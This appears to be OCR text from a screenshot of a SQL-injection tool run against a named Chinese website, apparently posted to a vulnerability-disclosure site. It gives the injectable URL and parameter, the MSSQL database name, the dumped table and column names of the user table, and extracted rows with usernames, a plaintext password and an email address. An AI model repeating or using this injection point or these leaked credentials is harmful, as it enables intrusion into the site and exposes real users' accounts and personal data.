 网址 http://my.caihongtang.com/tuya.php?gameid=6862 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 caihongtang 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
tb_favorites
t1
tb_his
app_toupiao_items
tb_ties
tb_toupiaos
tb_guestbook
tb_historys
app_toupiao_details
tb_tuyascores
tb_blogs
tb_changes
tb_ads
tb_follows
tb_commentscores
tb_blogcomments
tb_pszone
tb_msgbox
tb_xxtgys
tb_comment_spam
tb_spams
tb_xxtgy_clicks
tb_usernotices
tb_game_series
_tb_tags
tb_xianhuabang
tb_tuyalist
tb_myjjs
_tb_game_tag
dtproperties
tb_psjubao
tb_users
获取字段名
IID
Username
Password
CreateTime
RealName
Address
Sex
Birthday
Age
Score
Email
QQ
MSN
Home
ActiveDays
LastActiveTime
Following
Followed
Avatar
PsScore
停止
IID Username Password Email
famu 7381010 qhsoft@gmail.com
木哥哥 7381010
+ -
sy
+ -
数据内容是妞
www.wooyun.org